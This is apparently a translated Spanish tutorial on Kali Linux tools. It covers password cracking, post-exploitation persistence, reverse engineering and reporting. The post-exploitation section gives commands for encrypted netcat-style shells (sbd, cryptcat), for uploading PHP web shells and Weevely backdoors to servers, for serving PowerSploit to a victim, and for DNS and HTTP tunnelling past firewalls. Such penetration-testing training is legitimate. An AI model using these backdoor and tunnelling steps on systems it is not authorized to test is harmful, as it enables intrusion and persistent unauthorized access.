



Johnny

Johnnyes una GUI para la herramienta de descifrado de contraseñas de John the Ripper. Generalmente, se usa para contraseñas débiles.

Para abrirlo, vaya a Aplicaciones → Ataques de contraseña → johnny.



En este caso, obtendremos la contraseña de la máquina Kali con el siguiente comando y se creará un archivo en el escritorio.

Haga clic en "Abrir archivo Passwd" → Aceptar y todos los archivos se mostrarán como en la siguiente captura de pantalla.

Haga clic en "Iniciar ataque".

Una vez que se complete el ataque, haga clic en el panel izquierdo en "Contraseñas" y la contraseña no estará sombreada.



John

johnes una versión de línea de comandos de Johnny GUI. Para iniciarlo, abra la Terminal y escriba“john”.

En caso de quitar la sombra de la contraseña, debemos escribir el siguiente comando:

root@kali:~# unshadow passwd shadow > unshadowed.txtRainbowcrack

El software RainbowCrack descifra hashes mediante la búsqueda de tablas de arco iris. Las tablas Rainbow son archivos ordinarios almacenados en el disco duro. Generalmente, las tablas Rainbow se compran en línea o se pueden compilar con diferentes herramientas.



Para abrirlo, vaya a Aplicaciones → Ataques de contraseña → haga clic en “rainbowcrack”.

El comando para descifrar una contraseña hash es:

rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict



Es una herramienta de ataque de diccionario para servidor SQL y es muy fácil y básica de usar. Para abrirlo, abra el terminal y escriba“sqldict”. Abrirá la siguiente vista.

En "Servidor IP de destino", ingrese la IP del servidor que contiene el SQL. En "Cuenta de destino", ingrese el nombre de usuario. Luego cargue el archivo con la contraseña y haga clic en "iniciar" hasta que finalice.



identificador de hash

Es una herramienta que se utiliza para identificar tipos de hashes, es decir, para qué se utilizan. Por ejemplo, si tengo un HASH, puede decirme si es un HASH de Linux o de Windows.

La pantalla anterior muestra que puede ser un hash MD5 y parece una credencial almacenada en caché de dominio.

En este capítulo, veremos las herramientas que utiliza Kali para mantener la conexión y para acceder a una máquina pirateada incluso cuando se conecta y desconecta de nuevo.



Powersploit

Esta es una herramienta para máquinas Windows. Tiene PowerShell instalado en la máquina de las víctimas. Esta herramienta ayuda al pirata informático a conectarse con la máquina de la víctima a través de PowerShell.

Para abrirlo, abra el terminal de la izquierda y escriba el siguiente comando para ingresar a la carpeta powersploit:

cd /usr/share/powersploit/Si escribe “ls”enumerará todas las herramientas de powersploit que puede descargar e instalar en la máquina de la víctima después de haber obtenido acceso. La mayoría de ellos se autoexplican de acuerdo con sus nombres.



Una forma fácil de descargar esta herramienta en la máquina de la víctima es crear un servidor web, que las herramientas de powersploit permiten crear fácilmente usando el siguiente comando:

python -m SimpleHTTPServer

Después de esto, si escribe: http: // <dirección_ip de la máquina Kali>: 8000 / siguiente es el resultado.



Sbd

sbd es una herramienta similar a Netcat. Es portátil y se puede utilizar en máquinas Linux y Microsoft. sbd cuenta con cifrado AES-CBC-128 + HMAC-SHA1> Básicamente, ayuda a conectarse a la máquina de la víctima en cualquier momento en un puerto específico y enviar comandos de forma remota.



Para abrirlo, vaya a la terminal y escriba “sbd -l -p port” para que el servidor acepte conexiones.

En este caso, pongamos el puerto 44 donde escuchará el servidor.





En el sitio de la víctima, escriba “sbd IPofserver port”. Se establecerá una conexión donde podremos enviar los comandos remotos.

En este caso, es “localhost” ya que hemos realizado la prueba en la misma máquina.

Finalmente, en el servidor verá que se ha producido una conexión como se muestra en la siguiente captura de pantalla.



Webshells

Los Webshells se pueden utilizar para mantener el acceso o para piratear un sitio web. Pero la mayoría de ellos son detectados por antivirus. El shell php C99 es muy conocido entre los antivirus. Cualquier antivirus común lo detectará fácilmente como malware.

Generalmente, su función principal es enviar comandos del sistema a través de interfaces web.



Para abrirlo y escribir “cd /usr/share/webshells/” en la terminal.

Como ves, están divididos en clases según el lenguaje de programación: asp, aspx, cfm, jsp, perl, php

Si ingresa en la carpeta PHP, puede ver todas las carcasas web para las páginas web php.



Para cargar el shell a un servidor web, por ejemplo “simple-backdoor.php” abra la página web y la URL del shell web.

Al final, escriba el comando cmd. Tendrá toda la información mostrada como en la siguiente captura de pantalla.

Weevely

Weevely es un shell web PHP que simula una conexión similar a telnet. Es una herramienta para la explotación posterior de aplicaciones web, y se puede utilizar como una puerta trasera sigilosa o como un shell web para administrar cuentas web legítimas, incluso las alojadas de forma gratuita.



Para abrirlo, vaya a la terminal y escriba "weevely" donde puede ver su uso.



Para generar el shell, escriba “weevely generate password pathoffile”. Como se ve en la siguiente captura de pantalla, se genera en la carpeta "Escritorio" y el archivo se carga en un servidor web para obtener acceso.



Después de cargar el shell web como se muestra en la siguiente captura de pantalla, podemos conectarnos con cmd al servidor usando el comando “weevely URL password” donde puede ver que ha comenzado una sesión.

túnel http

http-tunnel crea un flujo de datos virtual bidireccional tunelizado en solicitudes HTTP. Las solicitudes se pueden enviar a través de un proxy HTTP si así lo desea. Esto puede resultar útil para los usuarios que se encuentran detrás de firewalls restrictivos. Si se permite el acceso a la WWW a través de un proxy HTTP, es posible utilizar http-tunnel y telnet o PPP para conectarse a una computadora fuera del firewall.

Primero, debemos crear un servidor de túnel con el siguiente comando:

httptunnel_server –hLuego, en el tipo de sitio del cliente “httptunnel_client –h” y ambos empezarán a aceptar conexiones.

dns2tcp

Esta es nuevamente una herramienta de tunelización que ayuda a pasar el tráfico TCP a través del tráfico DNS, lo que significa puerto UDP 53.



Para comenzar, escriba “dns2tcpd”. El uso se explica cuando abre el script.

En el sitio del servidor, ingrese este comando para configurar el archivo.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcEn el sitio del Cliente, ingrese este comando.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076La tunelización comenzará con este comando.





cryptcat

Es otra herramienta como Netcat que permite realizar una conexión TCP y UDP con la máquina de una víctima de forma encriptada.

Para iniciar un servidor para escuchar una conexión, escriba el siguiente comando:

cryptcat –l –p port –n

Dónde,

-l significa escuchar una conexión

-p significa parámetro de número de puerto

-n significa no hacer la resolución de nombres

En el sitio del cliente, el comando de conexión es “cryptcat IPofServer PortofServer”



En este capítulo, aprenderemos sobre las herramientas de ingeniería inversa de Kali Linux.



OllyDbg

OllyDbg es un depurador de análisis de nivel de ensamblador de 32 bits para aplicaciones de Microsoft Windows. El énfasis en el análisis de código binario lo hace particularmente útil en los casos en que la fuente no está disponible. Generalmente, se usa para descifrar los softwares comerciales.

Para abrirlo, vaya a Aplicaciones → Ingeniería inversa → ollydbg

Para cargar un archivo EXE, vaya a la "Carpeta de apertura" en color amarillo, que se muestra en un cuadrado rojo en la captura de pantalla anterior.

Después de cargar, tendrá la siguiente vista donde puede cambiar los binarios.

dex2jar



Esta es una aplicación que ayuda a convertir archivos APK (android) a archivos JAR para ver el código fuente. Para usarlo, abre el terminal y escribe”d2j-dex2jar –d /file location”.

En este caso, el archivo es “classes.dex” en el escritorio.





La siguiente línea muestra que se ha creado un archivo JAR.

jd-gui



JD-GUI es una utilidad gráfica independiente que muestra los códigos fuente de Java de “.class”archivos. Puede navegar por el código fuente reconstruido. En este caso, podemos reconstruir el archivo que extrajimos de la herramienta dex2jar.

Para ejecutarlo, abre la terminal y escribe “jd-gui” y se abrirá la siguiente vista.

Para importar el archivo, haga clic en el

apktool

Apktool es una de las mejores herramientas para revertir toda la aplicación de Android. Puede decodificar recursos a una forma casi original y reconstruirlos después de realizar modificaciones.

Para abrirlo ve al terminal y escribe “ apktool”.



Para descompilar un archivo apk, escriba “apktool d apk file”.

La descompilación comenzará como se muestra en la siguiente captura de pantalla.

En este capítulo, aprenderemos sobre algunas herramientas de informes en Kali Linux.

Dradis

En todo este trabajo que hemos realizado, es importante compartir los resultados que se produjeron, hacer un seguimiento de nuestro trabajo, etc. Para ello, Kali cuenta con una herramienta de informes llamada dradis que es un servicio web.



Step 1 - Para iniciar Dradis, escriba “service dradis start”.



Step 2 - Para abrir, vaya a Aplicaciones → Herramientas de informes → dradis.

Se abrirá la URL web. Cualquiera en LAN puede abrirlo en la siguiente URLhttps://IP de la máquina kali: 3004

Inicie sesión con el nombre de usuario y la contraseña que se utilizó por primera vez.



Step 3- Después de iniciar sesión, puede importar archivos de NMAP, NESSUS, NEXPOSE. Para hacerlo, vaya a "Importar desde archivo" → haga clic en "nuevo importador (con comentarios en tiempo real)".



Step 4- Seleccione el tipo de archivo que desea cargar. En este caso, es “Nessus scan” → haga clic en “Examinar”.



Si va a la página de inicio ahora, en el panel izquierdo verá que los escaneos importados están en una carpeta con sus detalles de puerto y host.



Metagoofil

Metagoofil realiza una búsqueda en Google para identificar y descargar los documentos al disco local y luego extrae los metadatos. Extrae metadatos de documentos públicos pertenecientes a una determinada empresa, individuo, objeto, etc.



Para abrirlo, vaya a: “usr/share/metagoofil/”.

Para comenzar a buscar, escriba el siguiente comando:

python metagoofil.pyPuede utilizar los siguientes parámetros con este comando:

–d (nombre de dominio)

–t (tipo de archivo para descargar dox, pdf, etc.)

–l (limite los resultados 10, 100)

–n (limitar archivos para descargar)

–o (ubicación para guardar los archivos)

–f (archivo de salida)

El siguiente ejemplo muestra que solo el nombre de dominio está oculto.